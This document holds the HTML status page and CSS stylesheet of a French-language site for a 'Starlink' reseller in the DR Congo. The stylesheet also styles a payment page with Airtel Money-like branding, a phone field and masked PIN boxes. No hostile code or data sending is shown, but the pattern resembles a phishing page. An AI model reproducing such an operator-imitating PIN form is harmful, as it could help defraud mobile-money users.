
<file: status.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Statut du Service – STARLINK RDC</title>
  <meta name="description" content="Vérifiez le statut en temps réel du service Starlink en RDC." />
  <link rel="stylesheet" href="styles.css" />
  <style>
    .status-container {
      max-width: 700px;
      margin: 0 auto;
      padding: 2rem 1.5rem 4rem;
    }
    .status-header {
      text-align: center;
      padding: 3rem 0 2rem;
    }
    .status-header h1 { font-size: 2rem; font-weight: 800; }
    .status-header p  { color: rgba(255,255,255,0.7); margin-top: 0.5rem; }

    .status-card {
      background: rgba(255,255,255,0.08);
      border: 1px solid rgba(255,255,255,0.12);
      border-radius: 14px;
      padding: 1.5rem;
      margin-bottom: 1rem;
      display: flex;
      align-items: center;
      gap: 1.25rem;
    }

    .status-indicator {
      width: 14px;
      height: 14px;
      border-radius: 50%;
      flex-shrink: 0;
    }
    .status-indicator.green  { background: #22c55e; box-shadow: 0 0 8px #22c55e; }
    .status-indicator.yellow { background: #f59e0b; box-shadow: 0 0 8px #f59e0b; }
    .status-indicator.red    { background: #ef4444; box-shadow: 0 0 8px #ef4444; }

    .status-label { font-weight: 600; font-size: 0.98rem; }
    .status-desc  { font-size: 0.83rem; color: rgba(255,255,255,0.6); margin-top: 0.2rem; }

    .status-badge-green  { color: #22c55e; font-size: 0.82rem; font-weight: 700; margin-left: auto; }
    .status-badge-yellow { color: #f59e0b; font-size: 0.82rem; font-weight: 700; margin-left: auto; }
  </style>
</head>
<body>

  <nav class="navbar">
    <div class="nav-container">
      <div class="nav-logo">
        <span>STARLINK</span>
        <span class="nav-subtitle">Revendeur RDC</span>
      </div>
      <div class="nav-links">
        <a href="status.html">Statut</a>
        <a href="index.html">Forfaits</a>
        <a href="orders.html">Commandes</a>
      </div>
    </div>
  </nav>

  <div class="status-container">
    <div class="status-header">
      <h1>Statut du Service</h1>
      <p>Mise à jour en temps réel du fonctionnement de nos services</p>
    </div>

    <div class="status-card">
      <div class="status-indicator green"></div>
      <div>
        <div class="status-label">Connexion Starlink</div>
        <div class="status-desc">Réseau satellitaire opérationnel</div>
      </div>
      <span class="status-badge-green">Opérationnel</span>
    </div>

    <div class="status-card">
      <div class="status-indicator green"></div>
      <div>
        <div class="status-label">Paiement Airtel Money</div>
        <div class="status-desc">Traitement des transactions en ligne</div>
      </div>
      <span class="status-badge-green">Opérationnel</span>
    </div>

    <div class="status-card">
      <div class="status-indicator green"></div>
      <div>
        <div class="status-label">Activation des Forfaits</div>
        <div class="status-desc">Activation automatique après paiement</div>
      </div>
      <span class="status-badge-green">Opérationnel</span>
    </div>

    <div class="status-card">
      <div class="status-indicator yellow"></div>
      <div>
        <div class="status-label">Support Client</div>
        <div class="status-desc">Délai de réponse légèrement augmenté</div>
      </div>
      <span class="status-badge-yellow">Dégradé</span>
    </div>

  </div>

  <footer class="site-footer">
    <div class="footer-grid">
      <div class="footer-col">
        <h4>STARLINK RDC</h4>
        <p>Votre revendeur officiel Starlink en République Démocratique du Congo.</p>
      </div>
      <div class="footer-col">
        <h4>Navigation</h4>
        <a href="index.html">Forfaits</a>
        <a href="status.html">Statut du Service</a>
        <a href="orders.html">Mes Commandes</a>
      </div>
      <div class="footer-col">
        <h4>Support</h4>
        <a href="#">Contact</a>
        <a href="#">FAQ</a>
      </div>
    </div>
    <div class="footer-bottom">
      <p>&copy; 2024 STARLINK Revendeur RDC &mdash; Tous droits réservés</p>
    </div>
  </footer>

</body>
</html>
</file>
<file: styles.css>
/* ===========================
   GLOBAL RESET & BASE
=========================== */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap');

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg-gradient-start: #1a0033;
  --bg-gradient-end: #000066;
  --primary-blue: #0056FF;
  --primary-blue-hover: #0044cc;
  --airtel-red: #E31A21;
  --airtel-red-hover: #c01018;
  --card-header-bg: #0056FF;
  --card-body-bg: #f0f0f0;
  --text-white: #ffffff;
  --text-dark: #1a1a2e;
  --text-muted: #555;
  --data-badge-bg: rgba(255,255,255,0.2);
  --nav-bg: rgba(10, 0, 40, 0.85);
  --font: 'Inter', Arial, sans-serif;
  --border-radius: 12px;
  --shadow: 0 8px 32px rgba(0,0,80,0.25);
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font);
  background: linear-gradient(135deg, var(--bg-gradient-start) 0%, var(--bg-gradient-end) 100%);
  min-height: 100vh;
  color: var(--text-white);
}

a {
  text-decoration: none;
  color: inherit;
}

/* ===========================
   NAVBAR
=========================== */
.navbar {
  position: sticky;
  top: 0;
  z-index: 100;
  background: var(--nav-bg);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  padding: 0 1.5rem;
}

.nav-container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 60px;
}

.nav-logo {
  display: flex;
  flex-direction: column;
  line-height: 1.1;
}

.nav-logo span:first-child {
  font-size: 1.25rem;
  font-weight: 800;
  letter-spacing: 0.08em;
  color: #fff;
}

.nav-subtitle {
  font-size: 0.68rem;
  font-weight: 400;
  color: rgba(255,255,255,0.6);
  letter-spacing: 0.04em;
}

.nav-links {
  display: flex;
  gap: 1.8rem;
}

.nav-links a {
  font-size: 0.9rem;
  font-weight: 500;
  color: rgba(255,255,255,0.8);
  transition: color 0.2s;
}

.nav-links a:hover {
  color: #fff;
}

/* ===========================
   HERO / HEADER
=========================== */
.container {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 1.5rem 3rem;
}

.hero-header {
  text-align: center;
  padding: 3.5rem 1rem 2.5rem;
}

.hero-header h1 {
  font-size: clamp(2rem, 5vw, 3rem);
  font-weight: 800;
  letter-spacing: -0.02em;
  color: #fff;
  margin-bottom: 0.75rem;
}

.hero-header p {
  font-size: 1.05rem;
  color: rgba(255,255,255,0.72);
  max-width: 560px;
  margin: 0 auto;
  line-height: 1.7;
}

/* ===========================
   PLANS SECTION
=========================== */
.plans-section {
  margin-top: 1rem;
}

.plans-section > h2 {
  text-align: center;
  font-size: 1.5rem;
  font-weight: 700;
  margin-bottom: 2rem;
  color: #fff;
}

.plans-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 1.5rem;
}

/* ===========================
   PLAN CARD
=========================== */
.plan-card {
  background: var(--card-body-bg);
  border-radius: var(--border-radius);
  box-shadow: var(--shadow);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.plan-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 16px 48px rgba(0,0,100,0.35);
}

.plan-header {
  background: var(--card-header-bg);
  color: #fff;
  padding: 1.1rem 1.25rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.plan-header h3 {
  font-size: 1rem;
  font-weight: 700;
}

.data-badge {
  background: var(--data-badge-bg);
  color: #fff;
  font-size: 0.8rem;
  font-weight: 700;
  padding: 0.25rem 0.65rem;
  border-radius: 999px;
  border: 1px solid rgba(255,255,255,0.35);
  white-space: nowrap;
}

.plan-desc {
  padding: 0.9rem 1.25rem 0.4rem;
  font-size: 0.88rem;
  color: var(--text-muted);
  flex: 1;
}

.plan-price {
  padding: 0.6rem 1.25rem 0.5rem;
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--text-dark);
}

.btn-select {
  display: block;
  margin: 0.5rem 1.25rem 1.25rem;
  padding: 0.7rem 1rem;
  background: var(--primary-blue);
  color: #fff;
  border-radius: 8px;
  text-align: center;
  font-size: 0.9rem;
  font-weight: 600;
  transition: background 0.2s ease, transform 0.1s ease;
  cursor: pointer;
  border: none;
}

.btn-select:hover {
  background: var(--primary-blue-hover);
  transform: scale(1.02);
}

/* ===========================
   FOOTER
=========================== */
.site-footer {
  background: rgba(0, 0, 40, 0.7);
  border-top: 1px solid rgba(255,255,255,0.08);
  padding: 3rem 1.5rem 1.5rem;
  margin-top: 4rem;
}

.footer-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 2rem;
  margin-bottom: 2.5rem;
}

.footer-col h4 {
  font-size: 0.85rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: rgba(255,255,255,0.5);
  margin-bottom: 0.9rem;
}

.footer-col p,
.footer-col a {
  font-size: 0.88rem;
  color: rgba(255,255,255,0.7);
  line-height: 1.8;
  display: block;
  transition: color 0.2s;
}

.footer-col a:hover {
  color: #fff;
}

.footer-bottom {
  max-width: 1100px;
  margin: 0 auto;
  text-align: center;
  font-size: 0.8rem;
  color: rgba(255,255,255,0.35);
  border-top: 1px solid rgba(255,255,255,0.07);
  padding-top: 1.2rem;
}

/* ===========================
   PAYMENT PAGE
=========================== */
.payment-body {
  background: #f4f6fb;
  min-height: 100vh;
  font-family: var(--font);
  color: var(--text-dark);
}

.payment-navbar {
  background: var(--airtel-red);
  padding: 0 1.5rem;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.payment-brand {
  color: #fff;
  font-size: 1.4rem;
  font-weight: 800;
  letter-spacing: 0.04em;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.payment-brand span.money-text {
  font-weight: 300;
}

.payment-container {
  max-width: 480px;
  margin: 2.5rem auto;
  padding: 0 1rem;
}

.payment-card {
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 4px 24px rgba(0,0,0,0.10);
  overflow: hidden;
}

.payment-card-header {
  background: var(--airtel-red);
  color: #fff;
  padding: 1.5rem;
  text-align: center;
}

.payment-card-header h2 {
  font-size: 1.1rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
}

.payment-amount {
  font-size: 1.8rem;
  font-weight: 800;
}

.payment-service {
  font-size: 0.82rem;
  opacity: 0.85;
  margin-top: 0.35rem;
}

.payment-card-body {
  padding: 1.75rem 1.5rem;
}

.form-group {
  margin-bottom: 1.4rem;
}

.form-group label {
  display: block;
  font-size: 0.82rem;
  font-weight: 600;
  color: #555;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 0.5rem;
}

.phone-input-wrap {
  display: flex;
  align-items: center;
  border: 1.5px solid #d0d5e0;
  border-radius: 8px;
  overflow: hidden;
  transition: border-color 0.2s;
}

.phone-input-wrap:focus-within {
  border-color: var(--airtel-red);
}

.phone-prefix {
  background: #f0f0f0;
  padding: 0.72rem 0.85rem;
  font-size: 0.95rem;
  font-weight: 600;
  color: #333;
  border-right: 1.5px solid #d0d5e0;
  white-space: nowrap;
}

.phone-input-wrap input {
  flex: 1;
  border: none;
  outline: none;
  padding: 0.72rem 0.85rem;
  font-size: 0.95rem;
  font-family: var(--font);
  color: var(--text-dark);
  background: #fff;
}

.pin-inputs {
  display: flex;
  gap: 0.75rem;
}

.pin-inputs input {
  width: 56px;
  height: 56px;
  text-align: center;
  font-size: 1.4rem;
  font-weight: 700;
  border: 1.5px solid #d0d5e0;
  border-radius: 8px;
  outline: none;
  font-family: var(--font);
  transition: border-color 0.2s;
  -webkit-text-security: disc;
  appearance: none;
}

.pin-inputs input:focus {
  border-color: var(--airtel-red);
}

.btn-confirm {
  display: block;
  width: 100%;
  padding: 0.9rem;
  background: var(--airtel-red);
  color: #fff;
  border: none;
  border-radius: 8px;
  font-size: 1rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  cursor: pointer;
  margin-top: 0.5rem;
  transition: background 0.2s;
}

.btn-confirm:hover {
  background: var(--airtel-red-hover);
}

.security-note {
  text-align: center;
  margin-top: 1.25rem;
  font-size: 0.82rem;
  color: #888;
}

/* ===========================
   RESPONSIVE
=========================== */
@media (max-width: 600px) {
  .plans-grid {
    grid-template-columns: 1fr;
  }

  .footer-grid {
    grid-template-columns: 1fr;
  }

  .pin-inputs input {
    width: 48px;
    height: 48px;
    font-size: 1.2rem;
  }
}
</file>
